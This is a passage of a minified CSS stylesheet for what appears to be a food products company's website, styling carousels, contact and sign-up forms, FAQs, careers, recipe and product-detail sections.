.owl-carousel .owl-item span{display:block;width:100%}#productSection .productCaptionbox{padding:1rem}#productSection .productCaptionboxSecond{padding:1rem}#productSection .firstProduct{background:url(../assets/images/firstProductBg.webp);background-size:cover;background-position:center;height:100%}#productSection .secondProduct{background:url(../assets/images/secondProductBg.webp);background-size:cover;background-position:center;height:100%}#productSection .thirdProduct{background:url(../assets/images/thirdProductBg.webp);background-size:cover;background-position:center;height:100%}#productSection .fourProduct{background:url(../assets/images/fourProductBg.webp);background-size:cover;background-position:center;height:100%}#productSection .productCaptionbox{display:flex!important;justify-content:space-around;width:100%}#productSection .productCaptionboxSecond{display:flex!important;justify-content:space-around;flex-direction:row-reverse;width:100%}#productSection .captionText{display:flex;flex-direction:column;justify-content:center;gap:2rem;width:50%;height:350px}#productSection .captionImage{width:50%;position:relative}#productSection .captionImage img{position:absolute;top:0;left:0;right:0;bottom:0;height:100%!important;border-radius:10px}#productSection .captionText h3{color:var(--white);font-size:2rem;font-style:normal;font-weight:700;line-height:2rem;margin-bottom:.5rem;font-family:"montserratregular"}#productSection .captionText h6{color:var(--white);font-size:1.5rem;font-style:normal;font-weight:700;margin-bottom:1rem;font-family:"montserratregular"}#productSection .captionText p{color:var(--white);font-size:1.25rem;font-style:normal;font-weight:500;line-height:2rem;margin-bottom:0;font-family:"montserratregular"}#productSection .captionText a{color:var(--white);font-size:1.5rem;font-style:normal;font-weight:700;line-height:2rem;font-family:"montserratregular"}.craftingText{background:#fcfafa url(../assets/images/leavesBg.webp);background-position:center;background-size:auto;background-attachment:fixed;background-repeat:no-repeat;padding:7rem 26rem}.craftingText h3{color:rgb(0 0 0 / .85);text-align:center;font-family:"Halant",serif;font-size:3.1rem;line-height:4rem;font-style:normal;font-weight:400;margin-bottom:0;font-family:"halantregural"}.momsBannerbox{position:relative;width:100%;height:auto}.cheersCaption h2{color:#f3464a;text-align:center;font-family:"kaushan_scriptregular";font-size:4rem;font-style:normal;font-weight:400}.cheersCaption h3{color:var(--white);text-shadow:0 4px 8px rgb(0 0 0 / .25);font-family:"kaushan_scriptregular";font-size:4rem;font-style:normal;font-weight:400;text-align:center;background-color:#f3464a;padding:.5rem 2.21rem;margin-bottom:1.5rem}.cheersCaption p{color:var(--black);text-align:center;font-family:"georgiaregular";font-size:1.5rem;font-style:normal;font-weight:400;line-height:2rem;text-align:center}.cheersCaption{display:flex;flex-direction:column;align-items:center;position:absolute;top:50%;left:10%;transform:translate(0%,-50%);text-align:center}#featuredProduct .productBtn{color:var(--black222);font-size:1.25rem;font-style:normal;font-weight:600;line-height:2rem;background:rgb(255 255 255 / .74);text-align:center;padding:1rem;text-decoration:none;font-family:"montserratregular";position:relative;bottom:8rem}#featuredProduct .productBtn:hover{transition-duration:400ms;color:var(--black222);background:rgb(255 255 255 / .5)}#featuredProduct .getQuotebtn{background:#fff0;padding:.8rem 5rem;border:2px solid #222}.featuredProduct{background:url(../assets/images/pub-food-pattern.webp);background-position:center;background-size:auto;background-attachment:fixed;background-repeat:no-repeat;padding:1rem 0rem 1rem 0rem}#featuredProduct .owl-carousel .owl-item img{transition:transform 0.4s ease-in-out}#featuredProduct .parleProduct{position:absolute;left:0;top:0;margin:auto;display:block}#featuredProduct .authenticCaption{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;height:100%;position:absolute;left:0;bottom:0}#featuredProduct .authenticCaption h4{color:#0e0e0e;text-align:center;font-size:2rem;font-style:normal;font-weight:500;line-height:2rem;font-family:"montserratregular";margin-bottom:3rem}#featuredProduct .authenticCaption h4 span{font-weight:600}#featuredProduct .authenticCaption p{color:#0e0e0e;text-align:center;font-size:1.25rem;font-style:normal;font-weight:400;line-height:2rem;font-family:"montserratregular";margin-bottom:3rem}#featuredProduct .productScale:hover{transform:scale(1.1);cursor:pointer}#featuredProduct .owl-theme .owl-nav{margin-top:0}.getinTouchBox{text-align:center;width:50%;margin:auto auto 3rem}.getinTouchBox h2{color:var(--black222);font-size:3rem;font-style:normal;font-weight:500;line-height:normal;text-align:center;margin-bottom:2rem;font-family:"montserratregular"}.getinTouchBox span{font-weight:600;font-family:"montserratregular"}.getinTouchBox p{color:var(--black222);font-size:1.25rem;font-style:normal;font-weight:500;line-height:2rem;font-family:"montserratregular";margin-bottom:3rem}.getinTouchBox .input-group{border:1px solid var(--black);box-shadow:0 0 4px 0 rgb(0 0 0 / .25);max-width:37.25rem;height:3.75rem;margin:auto}.getinTouchBox .input-group-text{padding:.375rem 1.5rem;background-color:unset;border:unset;border-radius:0rem}.getinTouchBox .form-control{border:unset}.contactForm{padding-bottom:4rem}.letConnectContainer h4{color:var(--black222);font-size:2.5rem;font-style:normal;font-weight:500;line-height:normal;text-align:center;margin-bottom:3rem;font-family:"montserratregular"}.letConnectContainer span{font-weight:700}.contactBox{background:#8cc43f;box-shadow:0 0 6px 0 rgb(0 0 0 / .2);padding:2rem;text-align:center}.contactBox div{border-right:1px dashed rgb(0 0 0 / .38)}.contactBox h5{color:var(--black);font-family:"open_sansregular";font-size:1.5rem;font-style:normal;font-weight:700;margin-bottom:1rem}.contactBox p{color:var(--black222);font-family:"open_sansregular";font-size:1rem;font-style:normal;font-weight:600;margin-bottom:1rem}.contactBox a{color:var(--black222);font-family:"open_sansregular";font-size:1.25rem;font-style:normal;font-weight:600;text-decoration:none;margin-bottom:1rem}.contactInfo{padding-left:6rem}.contactInfo span{color:#ff0505;font-family:"open_sansregular";font-size:1rem;font-style:normal;font-weight:400;line-height:normal}.contactInfo .contactSubmit{color:#222;font-size:1rem;font-style:normal;font-weight:600;line-height:22px;background:#8cc43f;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.contactInfo label{font-family:"open_sansregular";font-weight:600}.contactInfo input::placeholder{font-family:"open_sansregular";font-weight:600}.contactInfo .contactSubmit:hover{background-color:var(--bluEE2);transition-duration:400ms}.contactInfo .form-select{font-family:"open_sansregular";font-weight:600}.contactInfo textarea{font-family:"open_sansregular";font-weight:600}.aboutText{padding:5.5rem 0rem;background-image:url(../assets/images/about-us-bg.webp);background-size:cover;background-repeat:no-repeat;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%}.aboutText h1{color:var(--black222);text-align:center;font-family:"open_sansbold";font-size:5rem;font-style:normal;font-weight:700;line-height:normal;margin-bottom:1rem}.aboutText p{color:var(--black222);text-align:center;font-family:"montserratmedium";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5;width:60%;margin:auto}.ourproudSection{display:flex;align-items:center;justify-content:space-between;margin:4rem auto 8rem;width:100%;padding:1rem 9.375rem}.letConnectContainer{margin:0 auto;max-width:1640px;width:100%;padding:0rem}.ourproudCaption{width:650px}.ourproudCaption h2{color:var(--black222);font-family:"montserratmedium";font-size:3rem;font-style:normal;font-weight:500;line-height:3.5rem;margin-bottom:2rem}.ourproudCaption h3{color:#3a5318;font-family:"montserratmedium";font-size:1.12rem;font-style:normal;font-weight:500;line-height:1.75rem;margin-bottom:1.5rem}.ourproudimgBox{position:relative}.ourproudCaption p{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:1.75rem}.ourproudNumbers{position:absolute;bottom:0;display:flex;align-items:end;justify-content:space-between;column-gap:1rem;width:100%;height:100%}.ourproudNumbers li{text-align:center}.ourproudNumbers li span{color:var(--black222);font-family:"montserratregular";font-size:4rem;font-style:normal;font-weight:500;line-height:2.25rem;display:block;margin-bottom:1rem}.ourproudNumbers li p{color:var(--black222);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;line-height:1.5rem;margin-bottom:0rem}.productGeners{width:100%;background-image:url(../assets/images/product-geners-bg.webp);background-size:cover;background-position:center;background-repeat:no-repeat;margin:0rem 0rem 5rem}.productGenCaption{width:50%;margin:auto}.productGenCaption h4{color:var(--black222);font-family:"montserratmedium";font-size:3rem;font-style:normal;font-weight:400;line-height:4rem;margin-bottom:1rem;text-align:center}.productGenCaption p{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:2rem;text-align:center}#productGeners{padding:0rem 12rem}#productGeners .owl-carousel .owl-nav .owl-prev{margin-left:-150px}#productGeners .owl-carousel .owl-nav .owl-next{margin-right:-150px}.journeyContainer{display:flex;align-items:center;justify-content:space-between;column-gap:5rem;padding:0rem 2.375rem 0rem;margin:0rem auto 4rem;width:100%;background-image:url(../assets/images/our-journey-map.webp);background-size:40%;background-position:right top;background-repeat:no-repeat}.journeyCaption h5{color:var(--black222);font-family:"montserratmedium";font-size:3rem;font-style:normal;font-weight:400;line-height:4rem;margin-bottom:1rem}.journeyProgress{width:100%}.progress-flow{padding-left:2rem}.progress-flow .achievement{position:relative;padding:1rem 0rem 0rem 3rem;margin-bottom:.25rem}.progress-flow .pointer{width:1rem;height:1rem;position:absolute;left:-.5rem;top:35%;transform:translateY(-50%);background:url(../assets/images/pointer.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.progress-flow .line-vertical{height:100%;position:absolute;left:-1px;top:50%;transform:translateY(-50%);border-right:0 solid #7db135;border-style:dashed;color:#7db135}.progress-flow .content{display:flex;align-items:start;justify-content:start;gap:4rem;width:100%}.progress-flow .content span:first-child{color:#70a12d;font-family:"montserratregular";font-size:20px;font-style:normal;font-weight:600;line-height:2rem}.progress-flow .content span{color:var(--black222);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:600;line-height:2rem}.progress-flow .content p{color:var(--black222);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:0rem}.progress-flow .content div{min-width:150px}.subTitle{color:var(--black222);font-family:"montserratmedium";font-size:3rem;font-style:normal;font-weight:400;line-height:4rem;margin-bottom:3rem;text-align:center}.awardsContainer{margin:0rem auto 7rem;padding:0rem 9.375rem;width:100%}.awardText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.125rem;font-style:normal;font-weight:500;line-height:1.5rem;width:50%;margin:auto auto 4rem}.foodExporterWrapper{display:flex;align-items:center;justify-content:space-between;margin:0rem auto 6rem;padding:0rem 0rem 0rem 9.375rem;width:100%;background-image:url(../assets/images/product-geners-bg.webp);background-size:100% 100%;background-position:center;background-repeat:no-repeat}.weareCaption p{text-align:left}.weareCaption .greenText{color:#457406;margin-bottom:2rem}.weareCaption .secondaryBtn{color:#1e1e1e;font-family:"montserratregular";font-style:normal;font-size:1.5rem;line-height:1.25rem;font-weight:600;padding:1rem;background-color:#fff0;width:16.875rem;height:3.75rem}.weareCaption .secondaryBtn:hover{background-color:var(--green43F);color:var(--black);border:1px solid var(--green43F)!important}.foodsExportimg{width:60%}.foodsExportimg img{width:100%}.feedbackWrapper{margin:0rem auto 4rem;padding:0rem 9.375rem;width:100%}#feedbackSection .owl-carousel .owl-nav{padding:0rem 0rem}#feedbackSection .owl-carousel .owl-item{display:flex;justify-content:center}#feedbackSection .owl-carousel .item{width:75%;padding:0rem 10rem}#feedbackSection .item .feedbackProfile{height:7.813rem;width:7.813rem}#feedbackSection .item .arrowSlide{height:auto;width:6.875rem}#feedbackSection .clientBox{display:flex;align-items:center;justify-content:center;gap:3rem;margin-bottom:1rem;width:100%}#feedbackSection .item .feedbackTitle{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:600;line-height:2.25rem;margin-bottom:0rem}#feedbackSection .item .feedbackText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:400;line-height:2.25rem;padding-top:5rem;width:100%;background-size:50px;background-image:url(../assets/images/quote-close.webp);background-position:center 25px;background-repeat:no-repeat}#feedbackSection .item .ratingIcon{display:flex;align-items:center;justify-content:center;width:100%}#feedbackSection .item .ratingIcon img{width:initial}.questionsContainer{background-size:contain;background-image:url(../assets/images/questions-bg.webp);background-position:center;background-repeat:no-repeat;width:100%;max-width:1640px;margin:auto;padding:6rem 1rem;text-align:center}.questionsContainer p{color:var(--black);text-align:center;font-family:"montserratregular";font-size:3rem;font-style:normal;font-weight:400;margin-bottom:1.5rem}.questionsContainer a{color:#405a1c;text-align:center;font-family:"montserratregular";font-size:2.75rem;font-style:normal;font-weight:300}.questionsContainer a:hover{color:var(--bluEE2)}.letConnectMargin{position:relative;margin-top:-6rem}.ourbrandsBanner{display:flex;align-items:center;justify-content:start;width:100%;margin:0rem 0rem 5rem;background-image:url(../assets/images/brand-banner-bg.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.ourbrandCaption{padding:10.8rem 0rem 10.8rem 20rem}.ourbrandsBanner h1{color:var(--black222);font-family:"open_sans_condensedbold";font-size:5rem;font-style:normal;font-weight:700;line-height:normal;margin-bottom:1rem;text-align:left;display:flex;align-items:center}.ourbrandsBanner p{color:var(--black222);font-family:"montserratmedium";font-size:1.5rem;font-style:normal;font-weight:400;line-height:1.5rem;text-align:center}.inHouseText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:300;line-height:1.5;text-align:center;width:60%;margin:auto;margin-bottom:5rem}.inHouseContainer{padding:0rem 9.375rem;margin:0rem auto 4rem;width:100%}.inHouseContainer .row{padding-bottom:2rem;border-bottom:2px solid rgb(0 0 0 / .3)}.productTitlebox{margin-bottom:3rem}.productTitlebox p{color:var(--black);text-align:center;font-family:"montserratmedium";font-size:1.5rem;font-style:normal;font-weight:400;margin:1rem 0rem 0rem}.productTitlebox span{color:var(--black);text-align:center;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:300;line-height:2.5rem;display:block}.overlayContainer{position:relative;border:1px solid #e8e8e8}.overlayContainer:hover .overlayEffect{opacity:1;cursor:pointer}.overlayEffect{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:rgb(7 7 7 / .51);transition:all 0.3s linear;opacity:0}.overlayEffect a{color:var(--white);font-family:"montserratregular";font-size:2rem;font-style:normal;font-weight:300;line-height:2.5rem;text-decoration-line:underline}.overlayEffect a:hover{color:var(--green43F)}.morethanText{color:var(--black);text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:300;line-height:2.25rem}#brandSlider{padding:4rem 5rem 6rem 5rem;width:100%;height:100%}#brandSlider .owl-carousel .owl-item{transition:transform 0.5s ease}#brandSlider .owl-carousel .owl-item .item{display:block;margin:auto}#brandSlider .owl-carousel .owl-item img{width:initial;max-width:100%;margin:auto}#brandSlider .owl-carousel .owl-item.center img{transform:scale(1.2);transition:transform 0.7s ease}#brandSlider .owl-carousel .owl-nav .owl-prev{margin-left:-80px}#brandSlider .owl-carousel .owl-nav .owl-next{margin-right:-80px}.knowallBrandContainer{background-size:cover;background-image:url(../assets/images/all-brands-bg.webp);background-position:center;background-repeat:no-repeat;width:100%;padding:3.31rem 10rem 3.31rem 10rem;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;row-gap:3rem}.knowallBrandContainer p{color:var(--white);font-family:"montserratregular";font-size:2.25rem;font-style:normal;font-weight:300;margin-bottom:0}.knowallBrandContainer button{color:var(--white);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:300;line-height:1.4rem;width:21rem;height:3.75rem;padding:.25rem .5rem;background-color:#fff0}.knowallBrandContainer img{width:1.5rem;height:1.5rem;margin-left:1rem}.discoverText{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.125rem;font-style:normal;font-weight:500;line-height:1.5rem;width:40%;margin:0rem auto 3rem}#carousel{position:relative;height:600px;overflow:hidden;margin-bottom:3.5rem}#carousel div{position:absolute;transition:transform 1s,left 1s,opacity 1s,z-index 0s;opacity:1}#carousel div img{width:500px;transition:width 1s}#carousel div.hideLeft{left:0%;opacity:0;transform:translateY(50%) translateX(-50%)}#carousel div.hideLeft img{width:250px}#carousel div.hideRight{left:100%;opacity:0;transform:translateY(50%) translateX(-50%)}#carousel div.hideRight img{width:250px}#carousel div.prev{z-index:5;left:24%;transform:translateY(50px) translateX(-50%)}#carousel div.prev img{width:400px}#carousel div.prevLeftSecond{z-index:4;left:5%;transform:translateY(50%) translateX(-50%);opacity:.7}#carousel div.prevLeftSecond img{width:250px}#carousel div.selected{z-index:10;left:50%;transform:translateY(0) translateX(-50%)}#carousel div.next{z-index:5;left:76%;transform:translateY(50px) translateX(-50%)}#carousel div.next img{width:400px}#carousel div.nextRightSecond{z-index:4;left:95%;transform:translateY(50%) translateX(-50%);opacity:.7}#carousel div.nextRightSecond img{width:250px}#discoverCarousel{width:100%;position:relative}#discoverCarousel .buttons #prev{position:absolute;display:flex;left:15px;align-items:center;justify-content:space-between;width:50px;top:40%;padding:0rem 1rem;z-index:10}#discoverCarousel .buttons #next{position:absolute;display:flex;right:15px;align-items:center;justify-content:space-between;width:50px;top:40%;padding:0rem 1rem;z-index:10}#discoverCarousel .buttons button{font-size:2rem;line-height:2.3rem;font-weight:500;color:rgb(34 34 34 / .8);vertical-align:0em;height:3.75rem;width:3.75rem;border-radius:0;display:flex;justify-content:center;align-items:center;border:unset}#discoverCarousel .buttons button:hover{color:rgb(34 34 34)}#discoverCarousel p{color:#fff;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:500;position:absolute;bottom:1.5rem;text-align:center;display:block;margin:auto;width:100%}.discoverbtnBox{display:flex;align-items:center;justify-content:center;width:100%;gap:2rem;margin-bottom:7rem}.discoverbtnBox .readBtn{color:#1e1e1e;text-align:center;font-family:"montserratmedium";font-size:1.25rem;font-style:normal;font-weight:500;line-height:1.5rem;background-color:#8cc43f;height:3.75rem;width:12.5rem;padding:.75rem 1rem;border:1px solid #8cc43f;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.discoverbtnBox .readBtn:hover{background-color:var(--bluEE2);border:1px solid var(--bluEE2)}.discoverbtnBox .browseBtn{color:var(--black222);text-align:center;font-family:"montserratmedium";font-size:1.25rem;font-style:normal;font-weight:500;line-height:1.5rem;height:3.75rem;width:12.5rem;border:1px solid #7db135;box-shadow:0 0 4px 0 rgb(0 0 0 / .25);background-color:#fff0}.discoverbtnBox .browseBtn:hover{background-color:var(--bluEE2);border:1px solid var(--bluEE2)!important}.contactSection{width:100%;margin:0rem auto 0rem;padding:5rem 4rem 0rem;background:#d9f1ff}.contactSection h1{color:#035e85;font-family:"open_sansregular";font-size:6rem;font-style:normal;font-weight:700;text-align:center;margin-bottom:2rem}.contactSection p{color:#1e1e1e;text-align:center;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;line-height:2rem;width:60%;margin:auto}.contactUsBox{background:#fff0;box-shadow:unset;padding:2rem;text-align:center}.contactUsBox span{height:4rem;width:4rem;display:flex;align-items:center;margin:0rem auto 1rem;padding:.5rem;background-color:#8cc43f;border-radius:50%}.contactUsBox div{border:unset}.mapFormSection{padding:4rem 14rem 5rem;width:100%;margin:0rem auto 0rem;background:url(../assets/images/contact-map-bg.png);background-position:top;background-size:cover;background-repeat:no-repeat}.newContactbg{background-color:var(--white);padding:2rem 0rem 1rem 0rem}.newContactbg h4{color:var(--black222);font-size:2.25rem;font-style:normal;font-weight:500;line-height:normal;margin-bottom:3rem;font-family:"montserratregular"}.newContactbg button{color:#222;font-size:1rem;font-style:normal;font-weight:600;line-height:22px;width:10.875rem;height:3.75rem;background:#8cc43f;padding:1rem;box-shadow:0 0 4px 0 rgb(0 0 0 / .25)}.mapSection .bg-blue{padding-right:0}.faqsContainer{padding:2rem 9.375rem;background:#d9f1ff}.faqsContainer p{color:#454444;font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.5rem}.faqsContainer .accordion-button:not(.collapsed)::after{background-image:unset;content:"\f056";font-family:"Font Awesome 6 Free";transform:unset;font-size:1.5rem;border-radius:50%;background-color:var(--black)}.faqsContainer .accordion-button::after{background-image:unset;content:"\f055";font-family:"Font Awesome 6 Free";color:#8cc43f;font-size:1.5rem;border-radius:50%;background-color:var(--black)}.faqsContainer .accordion-button:not(.collapsed){background-color:#fff0;color:var(--black);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.25rem;box-shadow:unset}.faqsContainer .accordion-item{background-color:#fff0;color:#232323;font-family:"montserratregular";font-size:.875rem;font-style:normal;font-weight:300;line-height:1.25rem;border-bottom:1px solid rgb(0 0 0 / .37)!important;border:0;border-radius:0!important}.faqsContainer .accordion-button{background-color:#fff0;color:var(--black);font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:300;line-height:1.25rem;padding:1.5rem 0rem}.faqsContainer .accordion-button:focus{border:unset;box-shadow:unset}.faqsContainer .accordion-body{padding:1rem 3rem 1rem 0rem}.faqsContainer .viewFAQbtn{color:#1e1e1e;font-size:1.25rem;font-style:normal;font-weight:600;line-height:1.25rem;width:17rem;height:3.75rem;background:#8cc43f;padding:1rem;box-shadow:0 0 4px 0 rgb(0 0 0 / .25);border:unset;margin-bottom:3rem}.faqsContainer .accordion{margin-bottom:4rem}.faqsContainer .viewFAQbtn:hover{background-color:var(--bluEE2);transition-duration:400ms}.signUPSection{padding:9rem 4rem 9rem;width:100%;margin:0rem auto 0rem;background:url(../assets/images/sign-up-bg.png);background-position:top;background-size:cover;background-repeat:no-repeat;position:relative}.signUPSection .emailInput{border:1px solid #1e1e1e;background:#fff0;height:4.75rem;padding:.5rem 0rem .5rem 1.5rem;border-radius:0;margin-bottom:2.5rem}.signUPSection span{position:absolute;top:.65rem;right:.65rem;color:#1e1e1e;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;line-height:2rem;text-align:center;background:#8cc43f;width:9.75rem;display:block;padding:.75rem 1rem}.signUPSection span:hover{transition-duration:400ms;cursor:pointer;background-color:var(--bluEE2)}.signUPSection .signupText{color:#222;font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:300;line-height:2rem;text-align:center;margin-bottom:2rem}.signUPSection .signupInputbox{position:relative;width:53%;margin:auto}.signUPSection .form-control:focus{color:#212529;background-color:#fff0;border-color:unset;outline:0;box-shadow:unset}.signUPSection .signUPcheckbox{display:flex;justify-content:center;align-items:center}.signUPSection .signUPcheckbox input{height:1.25rem;width:1.25rem;margin:0rem 1rem 0rem 0rem;border:1px solid #000;border-radius:0}.signUPSection .signUPcheckbox a{color:#000;font-family:"montserratregular";font-size:.875rem;font-style:normal;font-weight:400;line-height:2.25rem}.signUPSection .signUPcheckbox p{color:#000;font-family:"montserratregular";font-size:.875rem;font-style:normal;font-weight:400;line-height:2.25rem;margin-bottom:0rem}.careerBanner{width:100%;margin:0rem 0rem 4rem;position:relative;padding:18rem 8.75rem 3rem 8.75rem;background-image:url(../assets/images/careers-banner.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.careerBanner h1{color:var(--black222);font-family:"open_sansbold";font-size:5rem;font-style:normal;font-weight:700;line-height:normal;margin-bottom:1rem}.careerBanner p{color:var(--black222);font-family:"montserratmedium";font-size:1.5rem;font-style:normal;font-weight:400;line-height:1.5rem}.featuredCategories h3{color:var(--black222);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:700;margin-bottom:.625rem}.featuredCategories p{color:#7db135;font-family:"montserratregular";font-size:1rem;font-style:normal;font-weight:500;line-height:normal;margin-bottom:4rem}.featuredCategories .container a{text-decoration:underline;color:#549001;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:3rem;text-align:center;display:block}.footerDivider{border-top:2px solid rgb(0 0 0 / .3);padding-top:3rem}.recipesBox{padding:4.375rem 3rem 2rem 3.125rem;background-color:var(--white);margin-bottom:5rem}.recipesContainer{width:100%;padding:2.5rem 9.375rem 2rem;margin-bottom:4rem;background-image:url(../assets/images/recipes-bg.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.customBreadcrumb .breadcrumb{margin-bottom:3rem}.customBreadcrumb .breadcrumb a{font-size:1.5rem;text-decoration:none;color:var(--black222)}.customBreadcrumb .breadcrumb-item.active{font-size:1.5rem;color:#72a033;font-family:"montserratregular"!important;font-weight:500}.customBreadcrumb .breadcrumb-item+.breadcrumb-item{padding-left:1rem}.recipesDetailsbox{margin-bottom:5rem}.recipesDetailsbox h1{color:var(--black222);font-family:"montserratmedium";font-size:2.5rem;font-style:normal;font-weight:500;margin-bottom:2rem}.recipesDetailsbox .recipesTime{display:flex;align-items:center;justify-content:start;gap:3rem;padding-bottom:2rem;border-bottom:1px solid var(--black)}.recipesDetailsbox .recipesTime li{color:var(--black);font-family:"montserratregular";font-size:1.25rem;line-height:1.75rem;font-style:normal;font-weight:500;margin-bottom:0rem}.recipesDetailsbox h2{color:var(--black222);font-family:"montserratmedium";font-size:1.5rem;line-height:1.75rem;font-style:normal;font-weight:500;margin-bottom:.75rem}.recipesDetailsbox p{color:var(--black222);font-family:"montserratregular";font-size:1.375rem;line-height:2.125rem;font-style:normal;font-weight:500;margin-bottom:.75rem}.recipesDescription h3,.recipesDescription h4{color:var(--black);font-family:"montserratmedium";font-size:1.5rem;line-height:normal;font-style:normal;font-weight:500;margin-bottom:1rem}.ingredientsPoints{padding-left:1rem!important;margin-bottom:2.5rem!important}.ingredientsPoints li{color:var(--black);font-family:"montserratregular";font-size:1.25rem;line-height:2.125rem;font-style:normal;font-weight:300;list-style-type:disc;margin-bottom:.5rem}.ingredientsPoints p{color:var(--black);font-family:"montserratregular";font-size:1.19rem;line-height:2.125rem;font-style:normal;font-weight:300;list-style-type:disc;margin-bottom:.5rem}.ingredientsPoints strong{font-weight:700}.methods{padding-left:2rem!important;margin-bottom:2.5rem!important}.methods li{color:var(--black);font-family:"montserratregular";font-size:1.25rem;line-height:2.125rem;font-style:normal;font-weight:300;list-style-type:decimal;margin-bottom:.5rem}.popularText{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:1rem;margin-bottom:2.5rem}.popularText a{text-decoration:underline;color:#549001;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:400;line-height:1.5rem;margin-bottom:0rem;text-align:center;display:block}.popRecipeProducts .poprecipeText{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}.poprecipeText h5{color:var(--black222);font-family:"montserratregular";font-size:2rem;font-style:normal;font-weight:400;margin-bottom:0rem;margin-top:1rem}.poprecipeText h6{color:var(--black);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:400;margin-bottom:0rem}.popRecipeProducts p{color:var(--black);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:300;line-height:1.75rem;margin-bottom:2rem}.proRecipesBanner{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;padding:8.16rem 2rem;background-image:url(../assets/images/product-recipes-banner.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.proRecipesBanner h1{color:var(--black222);font-family:"open_sansbold";font-size:5rem;font-style:normal;font-weight:700;line-height:normal;margin-bottom:2.5rem}.proRecipesBanner p{color:var(--black222);text-align:center;font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:500;line-height:2rem;width:50%;margin:auto}.proRecipesContainer{width:100%;padding:4.75rem 9.375rem 3.625rem;margin-bottom:4rem;background-image:url(../assets/images/recipes-bg.webp);background-position:center;background-size:cover;background-repeat:no-repeat}.reciproList{display:inline-flex;justify-content:center;flex-wrap:wrap;margin-bottom:3.125rem!important;gap:1.5rem}.reciproList li{color:var(--black);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:500;line-height:normal;border-radius:2.813rem;border:1px solid rgb(0 0 0 / .59);text-decoration:none;display:block;text-align:center;padding:.75rem}.reciproList li:hover{background-color:#8CC43F;cursor:pointer}.reciproList li.active{background-color:#8CC43F!important;font-family:"montserratregular"!important;border:1px solid #8CC43F}#productRecipes .owl-carousel .owl-nav .owl-prev{margin-left:-100px}#productRecipes .owl-carousel .owl-nav .owl-next{margin-right:-100px}.prorecipesTitle{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem;flex-wrap:wrap;gap:1rem}.prorecipesTitle p{color:var(--black222);font-family:"montserratregular";font-size:1.75rem;font-style:normal;font-weight:600;line-height:normal;margin-bottom:0rem}.prorecipesTitle span{color:var(--black);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:400;line-height:normal;display:block}.prorecipesText{color:var(--black);font-family:"montserratregular";font-size:1.25rem;font-style:normal;font-weight:400;line-height:normal;display:block;margin-bottom:0rem}#productRecipes{margin-bottom:6.563rem}#productRecipes .captionDetails{border-top:0!important;border:1px solid rgb(0 0 0 / .19);padding:2.5rem 2.5rem 0rem;background-color:var(--white);min-height:12rem}#productRecipes .owl-carousel .item{opacity:1;cursor:pointer;position:relative}#productRecipes .owl-carousel .item .overlayBox{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:rgb(7 7 7 / .51);transition:all 0.3s linear;box-shadow:0 0 10px 0 rgb(0 0 0 / .25);opacity:0}#productRecipes .owl-carousel .item .overlayBox:hover{opacity:1}#productRecipes .owl-carousel .item .overlayBox a{color:var(--white);font-family:"montserratregular";font-size:2rem;font-style:normal;font-weight:300;line-height:2.5rem;text-decoration-line:underline}#productRecipes .owl-carousel .item .overlayBox a:hover{color:#8CC43F}div#productRecipes img{aspect-ratio:1/1}.prodDetailsContainer{width:100%;padding:2.5rem 9.375rem 2rem;margin-bottom:3rem}.prodDetailsContainer .row{padding-bottom:3rem;margin-bottom:5rem;border-bottom:2px solid rgb(0 0 0 / .33)}.productDescription h1{color:var(--black222);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:600;line-height:normal;margin-bottom:1rem}.productDescription h1{color:var(--black);font-family:"montserratregular";font-size:1.5rem;font-style:normal;font-weight:600;line-height:normal;margin-bottom:1.25rem;padding-bottom:1.5rem!important;display:block;border-bottom:2px solid #0006}.productData span:first-child{font-weight:600}.productData 